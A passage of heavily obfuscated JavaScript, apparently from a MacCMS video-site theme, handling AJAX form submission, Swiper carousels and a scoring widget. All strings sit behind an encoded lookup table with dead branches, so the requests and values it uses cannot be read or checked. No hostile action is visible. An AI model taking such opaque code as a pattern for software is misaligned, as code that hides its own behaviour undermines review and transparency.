_0x34893c==_0x635e90;},'mpVBZ':_0x21fd63(0x276,'[QT3'),'YJoXu':function(_0x286c58,_0x1ff68e){return _0x286c58===_0x1ff68e;},'uVpXy':_0x21fd63(0x765,'B3aD'),'Imjsn':_0x21fd63(0x4ef,'[QT3'),'dKqsR':_0x21fd63(0x3fe,'Yy&Y'),'GwiKp':_0x21fd63(0x156,')1RJ'),'xmZwA':_0x21fd63(0x13e,'gBRY')};_0x3a7640[_0x21fd63(0x674,'Yp48')]($,_0x3a7640[_0x21fd63(0xcb,'gBRY')])['on'](_0x3a7640[_0x21fd63(0x5bd,'8ml1')],_0x3a7640[_0x21fd63(0x508,'4&UT')],function(_0x3ad31f){var _0x590b37=_0x21fd63,_0x680edd={'iWOxV':_0x3a7640[_0x590b37(0x151,'NYdb')],'PCbWk':function(_0x3e17af,_0x476889){var _0x3ee4de=_0x590b37;return _0x3a7640[_0x3ee4de(0x49c,'tuw5')](_0x3e17af,_0x476889);},'beEit':function(_0xebdcdc,_0xc1a6d4){var _0xb42843=_0x590b37;return _0x3a7640[_0xb42843(0x179,'NYdb')](_0xebdcdc,_0xc1a6d4);},'pWkRr':function(_0x248805,_0x44a68d){var _0x28b656=_0x590b37;return _0x3a7640[_0x28b656(0x4cf,'t!WM')](_0x248805,_0x44a68d);},'PNvzS':function(_0x384384,_0x1b0655){var _0x1b6549=_0x590b37;return _0x3a7640[_0x1b6549(0x7df,'7Z%h')](_0x384384,_0x1b0655);},'hGTqI':function(_0x47fe34,_0x3f7f52){var _0xb2a022=_0x590b37;return _0x3a7640[_0xb2a022(0x1c7,'NYdb')](_0x47fe34,_0x3f7f52);},'JuJHM':function(_0x3c3b24,_0x30c0ce){var _0x46d0d2=_0x590b37;return _0x3a7640[_0x46d0d2(0x3d7,'1^Kp')](_0x3c3b24,_0x30c0ce);},'ovAyi':function(_0x211068,_0x483274){var _0x146ce4=_0x590b37;return _0x3a7640[_0x146ce4(0x1bf,'Lqth')](_0x211068,_0x483274);},'kReoP':_0x3a7640[_0x590b37(0x334,'8ml1')],'yGrQw':_0x3a7640[_0x590b37(0x275,'8ml1')],'yjpXg':_0x3a7640[_0x590b37(0x443,'iK19')],'OQZRA':_0x3a7640[_0x590b37(0x28a,'8ml1')],'hLbeU':_0x3a7640[_0x590b37(0x235,'AJ8F')],'NixeH':_0x3a7640[_0x590b37(0x308,'tBg[')],'GCqxG':_0x3a7640[_0x590b37(0x254,'Jq@r')],'shZoQ':_0x3a7640[_0x590b37(0x1a9,'prWT')],'IuqUy':_0x3a7640[_0x590b37(0x54e,'WPlY')],'ZzZsN':_0x3a7640[_0x590b37(0xd6,'RFZG')],'ByajB':_0x3a7640[_0x590b37(0x3fa,'iK19')],'XukrC':_0x3a7640[_0x590b37(0x2b5,'Yy&Y')]};if(_0x3a7640[_0x590b37(0x12c,'BfdI')](_0x3a7640[_0x590b37(0x72d,'IXW*')],_0x3a7640[_0x590b37(0x197,'5w#Z')])){var _0x208e5c=_0x3a7640[_0x590b37(0x1cc,'Q!#p')](_0x4f3933,this);_0x208e5c[_0x590b37(0x3d3,'WPlY')](_0x3a7640[_0x590b37(0x1d9,'1^Kp')])&&_0x575843[_0x590b37(0x367,'59Mq')]({'url':_0x3a7640[_0x590b37(0x5f2,'5w#Z')](_0x3a7640[_0x590b37(0x7a4,'iK19')](_0x3a7640[_0x590b37(0x1ae,'Q!#p')](_0x3a7640[_0x590b37(0x20f,'B3aD')](_0x3a7640[_0x590b37(0x723,'1^Kp')](_0x3a7640[_0x590b37(0x32d,'tBg[')](_0x5c61a5[_0x590b37(0x718,'1^Kp')],_0x3a7640[_0x590b37(0x530,'LE87')]),_0x208e5c[_0x590b37(0x5c5,'BQ7M')](_0x3a7640[_0x590b37(0x42d,'Jq@r')])),_0x3a7640[_0x590b37(0x39b,'^3e5')]),_0x208e5c[_0x590b37(0x553,'tBg[')](_0x3a7640[_0x590b37(0x74e,'i2y(')])),_0x3a7640[_0x590b37(0x26d,'gjj9')]),_0x208e5c[_0x590b37(0x45c,'g3!Q')](_0x3a7640[_0x590b37(0x7f7,'QolX')])),'cache':![],'dataType':_0x3a7640[_0x590b37(0x49e,'8ml1')],'success':function(_0x9ee6b0){var _0x2eecb3=_0x590b37;_0x55d925[_0x2eecb3(0x638,'7Z%h')](_0x9ee6b0[_0x2eecb3(0x385,'Px5m')]);}});}else{if(_0x3a7640[_0x590b37(0x3f9,'LE87')](_0x3a7640[_0x590b37(0x5e9,'KI#1')]($,_0x3a7640[_0x590b37(0x1e7,'au8u')])[_0x590b37(0x1e3,'B3aD')](),'')){if(_0x3a7640[_0x590b37(0xcc,'QolX')](_0x3a7640[_0x590b37(0x7bd,'QlO!')],_0x3a7640[_0x590b37(0x7c8,'Px5m')]))return layer[_0x590b37(0x427,'iK19')](_0x3a7640[_0x590b37(0x209,'i2y(')]),![];else _0x5d4a94[_0x590b37(0x4e8,'8ml1')](_0x680edd[_0x590b37(0x4bf,'RFZG')](_0x680edd[_0x590b37(0x2fc,'BfdI')](_0x680edd[_0x590b37(0x357,'iK19')](_0x680edd[_0x590b37(0x18d,'5w#Z')](_0x680edd[_0x590b37(0xde,'au8u')](_0x680edd[_0x590b37(0xd5,'bTVH')](_0x680edd[_0x590b37(0x59a,'t!WM')](_0x680edd[_0x590b37(0x205,'WPlY')](_0x680edd[_0x590b37(0x281,'[QT3')](_0x680edd[_0x590b37(0x524,'BfdI')](_0x4170ff[_0x590b37(0x715,'Px5m')],_0x680edd[_0x590b37(0x32f,')1RJ')]),_0x34043b[_0x590b37(0x3c2,'LE87')](_0x680edd[_0x590b37(0x3fc,'8ml1')])),_0x680edd[_0x590b37(0x6f3,'Vj$3')]),_0x1742ea[_0x590b37(0x240,'iK19')](_0x680edd[_0x590b37(0x384,'BfdI')])),_0x680edd[_0x590b37(0x4bc,'NYdb')]),_0x5a27a2[_0x590b37(0x1e8,'5w#Z')](_0x680edd[_0x590b37(0x39f,'4&UT')])),_0x680edd[_0x590b37(0x747,'bTVH')]),_0x1126d0[_0x590b37(0x3c0,'HoJV')](_0x680edd[_0x590b37(0x6b9,'5w#Z')])),_0x680edd[_0x590b37(0x44e,'IXW*')]),_0x2284c7[_0x590b37(0x5dc,'gBRY')](_0x680edd[_0x590b37(0x40d,'59Mq')])),_0x680edd[_0x590b37(0x189,'i2y(')],_0x680edd[_0x590b37(0xdc,'gBRY')],'',function(_0x4fd7f0){var _0x19a4c6=_0x590b37;_0x5b81cf[_0x19a4c6(0x577,'7Z%h')](_0x680edd[_0x19a4c6(0x2a0,'4&UT')]),_0x5a757d[_0x19a4c6(0x5f5,'8^Ei')](_0x27255a[_0x19a4c6(0x4cd,'mg$z')]),_0x680edd[_0x19a4c6(0x248,'tuw5')](_0x4fd7f0[_0x19a4c6(0x4d3,'xq^r')],0x1)&&_0x3f7413[_0x19a4c6(0x572,'3JWj')][_0x19a4c6(0x6ab,'HoJV')](),_0x2b63ec[_0x19a4c6(0x731,'Vj$3')](_0x680edd[_0x19a4c6(0x739,'mP@$')]);});}Myui[_0x590b37(0x77e,'^3e5')][_0x590b37(0x657,'y[mf')]();}});},'Submit':function(){var _0x124db6=_0x1c0f,_0x5dd974={'VpCpu':function(_0x4a8548,_0x4cedf1){return _0x4a8548(_0x4cedf1);},'IeGmL':_0x124db6(0x7fe,'RuN]'),'mMHKZ':function(_0x3da4ca,_0x1d3aa8){return _0x3da4ca-_0x1d3aa8;},'DyfxO':_0x124db6(0x542,'Yy&Y'),'mwWxy':function(_0x57552a,_0x22bf75){return _0x57552a!==_0x22bf75;},'zmbky':_0x124db6(0x3be,'tuw5'),'AdcFj':function(_0x36d038,_0x4b7278){return _0x36d038==_0x4b7278;},'QmoGJ':function(_0xfa9ccf,_0x132ab0){return _0xfa9ccf!==_0x132ab0;},'RnVoK':_0x124db6(0x2f5,'A5Xz'),'XSubN':_0x124db6(0x2c2,'8ml1'),'yGNiz':_0x124db6(0x73d,'prWT'),'JGlVc':function(_0x5c3d38,_0x2ae43b){return _0x5c3d38(_0x2ae43b);},'vDEWV':function(_0x53cb60,_0x2a533f){return _0x53cb60+_0x2a533f;},'EYrIt':_0x124db6(0x561,'BQ7M'),'gFTuE':_0x124db6(0x449,'bTVH'),'VXmPD':_0x124db6(0x447,'mg$z'),'skaDJ':_0x124db6(0x6ec,'tBg[')};MyTheme[_0x124db6(0x387,'au8u')](_0x5dd974[_0x124db6(0xe2,'i2y(')](maccms[_0x124db6(0x149,'Jq@r')],_0x5dd974[_0x124db6(0x5ca,'prWT')]),_0x5dd974[_0x124db6(0x4d5,'KI#1')],_0x5dd974[_0x124db6(0x576,'Px5m')],_0x5dd974[_0x124db6(0x3ab,'1^Kp')]($,_0x5dd974[_0x124db6(0x59f,'au8u')])[_0x124db6(0x2d1,'RuN]')](),function(_0x3cf855){var _0x32bc25=_0x124db6;_0x5dd974[_0x32bc25(0x34b,'59Mq')](_0x5dd974[_0x32bc25(0x388,'AExK')],_0x5dd974[_0x32bc25(0x5d5,'HoJV')])?_0x5dd974[_0x32bc25(0x130,'tBg[')](_0x5315b8,_0x5dd974[_0x32bc25(0x464,'AJ8F')])[_0x32bc25(0x65f,'t!WM')]():_0x5dd974[_0x32bc25(0x316,'tBg[')](_0x3cf855[_0x32bc25(0x117,'59Mq')],0x1)?_0x5dd974[_0x32bc25(0x799,'mg$z')](_0x5dd974[_0x32bc25(0x10c,'^3e5')],_0x5dd974[_0x32bc25(0x64e,'prWT')])?layer[_0x32bc25(0x10d,'AJ8F')](_0x3cf855[_0x32bc25(0xf5,'g3!Q')],{'anim':0x5},function(){var _0x5be0dc=_0x32bc25;location[_0x5be0dc(0x2b7,'5w#Z')]();}):this[_0x32bc25(0x18b,'y[mf')](_0x5dd974[_0x32bc25(0x356,'Lqth')](this[_0x32bc25(0x505,')1RJ')][_0x32bc25(0x556,'IXW*')](_0x5dd974[_0x32bc25(0x616,'t!WM')])[_0x32bc25(0x351,'g3!Q')](),0x2)):_0x5dd974[_0x32bc25(0x3e0,'i2y(')](_0x5dd974[_0x32bc25(0x26f,'59Mq')],_0x5dd974[_0x32bc25(0x273,'WPlY')])?_0x368a84[_0x32bc25(0x393,'AExK')](_0x3d8bcc[_0x32bc25(0x417,'Lqth')]):(_0x5dd974[_0x32bc25(0x316,'tBg[')](MAC[_0x32bc25(0x3c4,'NYdb')][_0x32bc25(0x108,'gBRY')],0x1)&&_0x5dd974[_0x32bc25(0x5fe,'A5Xz')]($,_0x5dd974[_0x32bc25(0x62a,'QolX')])[_0x32bc25(0x78a,'59Mq')](),layer[_0x32bc25(0x7ef,'bTVH')](_0x3cf855[_0x32bc25(0x385,'Px5m')]));});}},'Swiper':{'Init':function(){var _0x38fab4=_0x1c0f,_0x2d736a={'QDUqi':_0x38fab4(0x256,'BfdI'),'nCReh':function(_0x5c2479,_0x46298c){return _0x5c2479==_0x46298c;},'REJia':_0x38fab4(0x7d5,'8^Ei'),'NtxMC':function(_0x10920b,_0x3f7887){return _0x10920b-_0x3f7887;},'UtoDx':function(_0x24294c,_0x33f352){return _0x24294c/_0x33f352;},'rjGAR':function(_0x2144fb,_0x3d93cf){return _0x2144fb(_0x3d93cf);},'xRsou':_0x38fab4(0x5a5,'7Z%h'),'aRxMM':function(_0x43799d,_0x57dc9b){return _0x43799d(_0x57dc9b);},'lpTEf':_0x38fab4(0x244,'Px5m'),'IUrKO':_0x38fab4(0x2a8,'Jq@r'),'eVNHL':_0x38fab4(0xc2,'[QT3'),'UYzGw':_0x38fab4(0x7e9,'HoJV'),'gNQvF':_0x38fab4(0x406,'WPlY'),'EisPh':_0x38fab4(0x2df,'tuw5'),'Kffzd':_0x38fab4(0x7e7,'8^Ei'),'dGfWh':function(_0x35f164,_0x231523){return _0x35f164!==_0x231523;},'jbLnL':_0x38fab4(0x72f,'t!WM'),'yBbUH':_0x38fab4(0x46b,'mg$z'),'VCSDr':function(_0x4c69c8,_0x51ff0e){return _0x4c69c8+_0x51ff0e;},'dtGUq':function(_0x2f68c1,_0x5d7175){return _0x2f68c1+_0x5d7175;},'zMGUy':_0x38fab4(0x34e,'1^Kp'),'nnQrA':_0x38fab4(0x242,'iK19'),'CbFhi':_0x38fab4(0x47a,'gjj9'),'dfrxe':_0x38fab4(0xf8,'bTVH'),'ReYJK':_0x38fab4(0x52f,'gBRY'),'WzDFj':_0x38fab4(0x534,'59Mq'),'XrZEY':_0x38fab4(0x70b,'mg$z'),'CPHRp':_0x38fab4(0x6b0,'tuw5'),'ZRDti':_0x38fab4(0x42f,'AJ8F'),'hweJd':_0x38fab4(0x621,'7Z%h'),'udnWO':_0x38fab4(0x66d,'Yy&Y'),'zqFgk':_0x38fab4(0x5fa,'7Z%h'),'IHvqk':_0x38fab4(0x70c,'7Z%h'),'iZLCy':_0x38fab4(0x3ac,'g3!Q'),'gGcDd':_0x38fab4(0x79c,'QolX'),'yYIJq':_0x38fab4(0xdf,'BfdI'),'fQUgB':function(_0x3682bf,_0x2546f3){return _0x3682bf===_0x2546f3;},'DHyAG':_0x38fab4(0x2c8,'tBg['),'UzUOD':_0x38fab4(0x552,'B3aD'),'tSjKY':function(_0x1c2b62,_0x3b6198){return _0x1c2b62!==_0x3b6198;},'VmrvV':_0x38fab4(0x4ea,'WPlY'),'DVpLI':_0x38fab4(0x380,'59Mq'),'EizDQ':function(_0x4d7b4b,_0x41d808){return _0x4d7b4b===_0x41d808;},'upzXN':_0x38fab4(0x6d9,'prWT'),'AprBq':_0x38fab4(0x36d,'A5Xz')};if(_0x2d736a[_0x38fab4(0x676,'gBRY')](_0x2d736a[_0x38fab4(0x4a1,'mP@$')]($,_0x2d736a[_0x38fab4(0x2a2,'BfdI')])[_0x38fab4(0x2ff,'BQ7M')],0x0)){if(_0x2d736a[_0x38fab4(0x4a4,'1^Kp')](_0x2d736a[_0x38fab4(0x635,'QolX')],_0x2d736a[_0x38fab4(0x196,'RFZG')]))return![];else _0x221f5a[_0x38fab4(0x59c,'KI#1')](_0x2d736a[_0x38fab4(0x13a,'g3!Q')]),_0x3420ab[_0x38fab4(0x685,'Jq@r')](_0x567f60[_0x38fab4(0x10d,'AJ8F')]),_0x2d736a[_0x38fab4(0x31b,'RuN]')](_0x30fc25[_0x38fab4(0x27c,'B3aD')],0x1)&&_0x360c98[_0x38fab4(0x51b,'g3!Q')][_0x38fab4(0x6d0,'1^Kp')](),_0x579da0[_0x38fab4(0x498,'59Mq')](_0x2d736a[_0x38fab4(0x6b3,'Q!#p')]);}if(_0x2d736a[_0x38fab4(0x6bc,'3JWj')]($,_0x2d736a[_0x38fab4(0x693,'t!WM')])[_0x38fab4(0x29a,'mIy6')]){if(_0x2d736a[_0x38fab4(0x57d,'gjj9')](_0x2d736a[_0x38fab4(0x5ff,'WPlY')],_0x2d736a[_0x38fab4(0x7d2,'1^Kp')])){if(_0x39ba64){var _0x51b0ad=_0x32cd14[_0x38fab4(0x73f,'Yp48')](_0x4b9e2b,arguments);return _0x89fa77=null,_0x51b0ad;}}else{var _0x29bff2=new Array();_0x2d736a[_0x38fab4(0x1d1,'QlO!')]($,_0x2d736a[_0x38fab4(0x456,'g3!Q')])[_0x38fab4(0x595,'3JWj')](function(_0x9fe731){var _0xdea7f3=_0x38fab4,_0x34c533={'xQmje':_0x2d736a[_0xdea7f3(0x190,'HoJV')],'vyqli':function(_0x2adc3a,_0x212f64){var _0x30cf8d=_0xdea7f3;return _0x2d736a[_0x30cf8d(0x38f,'prWT')](_0x2adc3a,_0x212f64);},'goBgB':function(_0x197d5f,_0x12d46c){var _0x4502e4=_0xdea7f3;return _0x2d736a[_0x4502e4(0x221,'QolX')](_0x197d5f,_0x12d46c);},'iuUfv':function(_0x287a9b,_0x5a7507){var _0x147114=_0xdea7f3;return _0x2d736a[_0x147114(0x382,'8ml1')](_0x287a9b,_0x5a7507);},'TxFiA':_0x2d736a[_0xdea7f3(0x44b,'mP@$')]},_0x209007=_0x2d736a[_0xdea7f3(0x2e0,'3JWj')]($,this),_0x54fdce=_0x9fe731;_0x209007[_0xdea7f3(0x71b,'8^Ei')](_0x2d736a[_0xdea7f3(0x21c,'xq^r')])[_0xdea7f3(0x36b,'59Mq')]&&(_0x29bff2[_0xdea7f3(0x294,'Lqth')]=new Swiper(_0x209007[_0xdea7f3(0x3b6,'Px5m')](0x0),{'freeMode':!![],'slidesPerView':_0x2d736a[_0xdea7f3(0x6a4,'Jq@r')],'roundLengths':!![],'lazy':{'loadPrevNext':!![],'loadPrevNextAmount':0x8},'navigation':{'nextEl':_0x2d736a[_0xdea7f3(0x55a,'Vj$3')],'prevEl':_0x2d736a[_0xdea7f3(0x212,'Lqth')]},'on':{'init':function(){var _0x373559=_0xdea7f3;this[_0x373559(0x16a,'LE87')][_0x373559(0x50e,'QolX')](_0x2d736a[_0x373559(0x5a6,'QlO!')])[_0x373559(0x539,'KI#1')]&&this[_0x373559(0xf9,'4&UT')](_0x2d736a[_0x373559(0x3f5,'Lqth')](this[_0x373559(0xea,'Yy&Y')][_0x373559(0x717,'Yy&Y')](_0x2d736a[_0x373559(0x327,'Yy&Y')])[_0x373559(0x6b8,'BfdI')](),0x2));},'slideChangeTransitionEnd':function(){var _0x3b02be=_0xdea7f3;this[_0x3b02be(0x376,'Vj$3')][_0x3b02be(0x2ca,'Vj$3')](_0x34c533[_0x3b02be(0x692,'mP@$')])[_0x3b02be(0x36b,'59Mq')]&&this[_0x3b02be(0x79f,'KI#1')](_0x34c533[_0x3b02be(0x783,'5w#Z')](this[_0x3b02be(0x241,'8^Ei')],_0x34c533[_0x3b02be(0x31f,'mP@$')](_0x34c533[_0x3b02be(0x806,'HoJV')]($,this[_0x3b02be(0x480,'7Z%h')])['eq'](_0x34c533[_0x3b02be(0x51e,'LE87')](this[_0x3b02be(0x1d3,'g3!Q')][_0x3b02be(0x1e5,'Lqth')](_0x34c533[_0x3b02be(0x274,'RFZG')])[_0x3b02be(0x7a5,'KI#1')](),0x2))[_0x3b02be(0x49d,'3JWj')](!![]),0x2)),0x12c,this[_0x3b02be(0x214,'mIy6')](_0x34c533[_0x3b02be(0x430,'QlO!')]),!![]);}}}));});}}if(_0x2d736a[_0x38fab4(0x462,'7Z%h')]($,_0x2d736a[_0x38fab4(0xf0,'Yp48')])[_0x38fab4(0x3b7,'8ml1')]){if(_0x2d736a[_0x38fab4(0x68c,'prWT')](_0x2d736a[_0x38fab4(0x3ba,'Q!#p')],_0x2d736a[_0x38fab4(0x2fb,'RuN]')]))_0x4f96b5[_0x38fab4(0x720,'prWT')][_0x38fab4(0x1fb,'WPlY')](_0x2d736a[_0x38fab4(0x45b,'t!WM')]);else{var _0x354cc4=new Array();_0x2d736a[_0x38fab4(0x10f,'y[mf')]($,_0x2d736a[_0x38fab4(0x521,'RuN]')])[_0x38fab4(0x5b7,'y[mf')](function(){var _0xd32275=_0x38fab4,_0x2ab03c=_0x2d736a[_0xd32275(0x47e,'Q!#p')]($,this);_0x2ab03c[_0xd32275(0x370,'1^Kp')](_0x2d736a[_0xd32275(0x3b8,'mg$z')])[_0xd32275(0x48d,'i2y(')]&&(_0x354cc4[_0xd32275(0x654,'Yp48')]=new Swiper(_0x2ab03c[_0xd32275(0x633,'IXW*')](0x0),{'initialSlide':_0x2ab03c[_0xd32275(0x237,'xq^r')](_0x2d736a[_0xd32275(0x371,'B3aD')])[_0xd32275(0x35b,'prWT')](),'lazy':{'elementClass':_0x2ab03c[_0xd32275(0x3b3,'4&UT')](_0x2d736a[_0xd32275(0x533,'y[mf')])||_0x2d736a[_0xd32275(0x551,'A5Xz')],'loadPrevNext':!![],'loadPrevNextAmount':0x8},'loop':_0x2d736a[_0xd32275(0x210,'KI#1')](_0x2ab03c[_0xd32275(0x513,'QlO!')](_0x2d736a[_0xd32275(0x4cb,'AJ8F')]),_0x2d736a[_0xd32275(0x12f,'Yp48')])?![]:!![],'speed':window[_0xd32275(0x5d0,'WPlY')][_0xd32275(0xf7,'WPlY')]||0x3e8,'centeredSlides':_0x2d736a[_0xd32275(0x43a,'IXW*')](_0x2ab03c[_0xd32275(0x2b3,'A5Xz')](_0x2d736a[_0xd32275(0x5aa,'B3aD')]),_0x2d736a[_0xd32275(0x503,'mg$z')])?![]:!![],'centeredSlidesBounds':!![],'autoplay':{'delay':window[_0xd32275(0x455,'bTVH')][_0xd32275(0x50c,'NYdb')]||0x1388,'disableOnInteraction':![],'pauseOnMouseEnter':!![]},'effect':_0x2ab03c[_0xd32275(0x1e8,'5w#Z')](_0x2d736a[_0xd32275(0x5e4,'Yp48')])||_0x2d736a[_0xd32275(0x6cf,'t!WM')],'fadeEffect':{'crossFade':!![]},'slidesPerView':_0x2d736a[_0xd32275(0x51c,'4&UT')],'pagination':{'el':_0x2ab03c[_0xd32275(0x487,'IXW*')](_0x2d736a[_0xd32275(0x408,'IXW*')])||_0x2d736a[_0xd32275(0x711,'prWT')],'clickable':!![],'bulletClass':_0x2ab03c[_0xd32275(0x45c,'g3!Q')](_0x2d736a[_0xd32275(0x227,'g3!Q')])||_0x2d736a[_0xd32275(0x11f,'RFZG')],'bulletActiveClass':_0x2ab03c[_0xd32275(0x4df,'KI#1')](_0x2d736a[_0xd32275(0x4f7,'3JWj')])||_0x2d736a[_0xd32275(0x69f,'Yp48')],'renderBullet':function(_0x19d842,_0x1f72cb){var _0x4c3732=_0xd32275,_0x428317={'ExOqN':_0x2d736a[_0x4c3732(0xd7,'tBg[')],'UjCYg':function(_0xca1812,_0x5a621e){var _0x18c3db=_0x4c3732;return _0x2d736a[_0x18c3db(0x48a,'prWT')](_0xca1812,_0x5a621e);},'tMVLu':_0x2d736a[_0x4c3732(0x328,'Yy&Y')]};if(_0x2d736a[_0x4c3732(0x423,'Lqth')](_0x2d736a[_0x4c3732(0x622,'iK19')],_0x2d736a[_0x4c3732(0x137,'1^Kp')]))_0x220469[_0x4c3732(0x2b1,'[QT3')](_0x428317[_0x4c3732(0x1b7,'Yy&Y')]),_0x428317[_0x4c3732(0x439,'KI#1')](_0x5ad529,_0x428317[_0x4c3732(0x3d4,'BfdI')])[_0x4c3732(0x779,'QlO!')]();else{if(_0x2ab03c[_0x4c3732(0x145,'A5Xz')](_0x2d736a[_0x4c3732(0x658,'BQ7M')]))return _0x2d736a[_0x4c3732(0x49a,'y[mf')](_0x2d736a[_0x4c3732(0x436,'IXW*')](_0x2d736a[_0x4c3732(0x6a9,'5w#Z')](_0x2d736a[_0x4c3732(0x683,'8^Ei')](_0x2d736a[_0x4c3732(0x64a,'Px5m')],_0x1f72cb),'\x22>'),_0x2d736a[_0x4c3732(0x706,'HoJV')]($,this[_0x4c3732(0x142,'QolX')])['eq'](_0x19d842)[_0x4c3732(0x71b,'8^Ei')](_0x2d736a[_0x4c3732(0x3b2,'Yp48')])[_0x4c3732(0xf1,')1RJ')]()),_0x2d736a[_0x4c3732(0x18f,'59Mq')]);}}},'navigation':{'nextEl':_0x2d736a[_0xd32275(0x24f,'mg$z')],'prevEl':_0x2d736a[_0xd32275(0x4bd,'KI#1')]}}));});}}}},'Score':function(){var _0x241eee=_0x1c0f,_0x4204b6={'kbyRQ':_0x241eee(0x607,'[QT3'),'uGwKM':function(_0xde226f,_0x51c910){return _0xde226f+_0x51c910;},'xmByz':function(_0x1b4fb1,_0x2d418f){return _0x1b4fb1+_0x2d418f;},'sBPxa':_0x241eee(0x1b3,'prWT'),'txyVm':_0x241eee(0x7c1,'gBRY'),'yRYvX':_0x241eee(0x2d5,'Yy&Y'),'zoShD':_0x241eee(0x78d,'Px5m'),'vTNrU':_0x241eee(0x454,'RFZG'),'dlqDq':function(_0x67533a,_0x2cc163){return _0x67533a>_0x2cc163;},'HQpyn':_0x241eee(0x3a1,'AJ8F'),'sihmy':_0x241eee(0x4e5,'BQ7M'),'TkSTI':function(_0x563282,_0x10a3c0){return _0x563282(_0x10a3c0);},'LBWsj':function(_0x1615de,_0x35e500){return _0x1615de+_0x35e500;},'VnmwY':function(_0x19df87,_0x1b9951){return _0x19df87+_0x1b9951;},'knFmj':_0x241eee(0x448,'8^Ei'),'VCWAS':_0x241eee(0x780,'LE87'),'RyDft':_0x241eee(0x610,'RuN]'),'tHkIf':_0x241eee(0x1b4,'Lqth'),'XQUqI':_0x241eee(0x168,'A5Xz'),'UgvVq':function(_0x5111b3,_0x2eff93){return _0x5111b3+_0x2eff93;},'lxbCL':function(_0x5ec33d,_0x5585f9){return _0x5ec33d+_0x5585f9;},'UBgVa':function(_0x29d727,_0x4374a3){return _0x29d727+_0x4374a3;},'UUVwJ':_0x241eee(0x5a1,'4&UT'),'pMDoq':_0x241eee(0x6f7,'au8u'),'KyhMg':_0x241eee(0x1b0,'3JWj'),'TXVQG':_0x241eee(0x404,'y[mf'),'WscnK':_0x241eee(0x1dc,'B3aD'),'QpokO':function(_0x2cadf3,_0x394b41){return _0x2cadf3*_0x394b41;},'KcQjO':function(_0x559989,_0x34fdee){return _0x559989(_0x34fdee);},'WnLhB':_0x241eee(0x2f2,'KI#1'),'NJXco':function(_0x355917,_0x32dbda){return _0x355917(_0x32dbda);},'uOJAX':function(_0x354fe3,_0x323ab7){return _0x354fe3+_0x323ab7;},'gZdwJ':_0x241eee(0x5a9,'7Z%h'),'dFFbx':function(_0x433567,_0x43d0da){return _0x433567===_0x43d0da;},'XKxwT':_0x241eee(0x6dd,'xq^r'),'YsmyX':_0x241eee(0xee,'WPlY'),'zpaaJ':function(_0x43702d,_0x54b08b){return _0x43702d==_0x54b08b;},'CbVyO':function(_0x561edd,_0xce0299){return _0x561edd(_0xce0299);},'ykONQ':function(_0x5789ba,_0x9e6ade){return _0x5789ba===_0x9e6ade;},'GvIHS':_0x241eee(0x5b1,'4&UT'),'gWFWq':_0x241eee(0x5a2,'au8u'),'UMaLi':_0x241eee(0x441,'AJ8F'),'oheAZ':function(_0x2a34f0,_0x2e1d6d){return _0x2a34f0(_0x2e1d6d);},'qphDQ':function(_0xd52551,_0x507e6e){return _0xd52551(_0x507e6e);},'YnIUo':function(_0x233c6e,_0x546795){return _0x233c6e(_0x546795);},'JCQxp':_0x241eee(0x76b,'mg$z'),'MvBrD':_0x241eee(0x507,'Yy&Y'),'wDvND':_0x241eee(0x3f1,')1RJ'),'SGXDK':_0x241eee(0x2a3,'mg$z'),'kKtAT':_0x241eee(0x703,'RFZG'),'uxIZI':function(_0x1a0adf,_0x588bfc){return _0x1a0adf!==_0x588bfc;},'QeQuz':_0x241eee(0x546,'prWT'),'ddUEt':_0x241eee(0x7d1,'NYdb'),'lQONG':_0x241eee(0x5ef,'5w#Z'),'ljujD':_0x241eee(0x4d6,'WPlY'),'cOVdG':function(_0x5ce35c,_0x5a861a){return _0x5ce35c+_0x5a861a;},'tmytZ':function(_0xd22e62,_0x19bc83){return _0xd22e62(_0x19bc83);}},_0x672130=0x0;_0x4204b6[_0x241eee(0x364,'iK19')]($,_0x4204b6[_0x241eee(0x280,'7Z%h')])[_0x241eee(0x1a4,'KI#1')](function(_0x4f9930){var _0x3395be=_0x241eee,_0x4b7164={'XXtuU':function(_0x4ea763,_0x1863bc){var _0x5b7d3a=_0x1c0f;return _0x4204b6[_0x5b7d3a(0x21a,'RFZG')](_0x4ea763,_0x1863bc);},'cpqhx':_0x4204b6[_0x3395be(0x26e,'AExK')],'ZPxZY':_0x4204b6[_0x3395be(0x5a7,'5w#Z')],'BJYIk':function(_0x47df95,_0xe0b7cc){var _0x596d75=_0x3395be;return _0x4204b6[_0x596d75(0x759,'IXW*')](_0x47df95,_0xe0b7cc);},'tTPJx':function(_0x4e7b09,_0x4554a5){var _0x118d95=_0x3395be;return _0x4204b6[_0x118d95(0x777,'prWT')](_0x4e7b09,_0x4554a5);},'jAtLF':function(_0x3fe811,_0x2ec90d){var _0x5b7ae8=_0x3395be;return _0x4204b6[_0x5b7ae8(0x6cc,'HoJV')](_0x3fe811,_0x2ec90d);},'PmOXp':_0x4204b6[_0x3395be(0x175,'8^Ei')],'NJYzM':_0x4204b6[_0x3395be(0x50b,'tuw5')],'JRiei':_0x4204b6[_0x3395be(0x648,'RFZG')],'LxHXD':function(_0x24222a,_0x5b9576){var _0x2968cb=_0x3395be;return _0x4204b6[_0x2968cb(0x740,'xq^r')](_0x24222a,_0x5b9576);},'VFKqz':_0x4204b6[_0x3395be(0x1da,'gBRY')],'ZkyVn':_0x4204b6[_0x3395be(0x734,'[QT3')],'gALCA':_0x4204b6[_0x3395be(0x199,'AExK')],'esgqn':function(_0x5578d4,_0xcb8095){var _0x5b422c=_0x3395be;return _0x4204b6[_0x5b422c(0x1c8,'4&UT')](_0x5578d4,_0xcb8095);},'uHHgY':_0x4204b6[_0x3395be(0xdb,'5w#Z')],'NFMLC':function(_0x52c0e0,_0x2919f3){var _0x283711=_0x3395be;return _0x4204b6[_0x283711(0x319,'^3e5')](_0x52c0e0,_0x2919f3);},'YnHco':function(_0x350dfd,_0x4d0991){var _0x13db7f=_0x3395be;return _0x4204b6[_0x13db7f(0x5bf,'7Z%h')](_0x350dfd,_0x4d0991);},'VQwPj':_0x4204b6[_0x3395be(0x1b6,'Jq@r')],'mFhfc':_0x4204b6[_0x3395be(0x126,'QolX')],'xqIsu':_0x4204b6[_0x3395be(0xed,'7Z%h')],'HxFBc':_0x4204b6[_0x3395be(0x5d6,'BfdI')],'pktyT':_0x4204b6[_0x3395be(0x2a5,'bTVH')]};if(_0x4204b6[_0x3395be(0x5f0,'8^Ei')](_0x4204b6[_0x3395be(0x6c7,'5w#Z')],_0x4204b6[_0x3395be(0x721,'8ml1')])){var 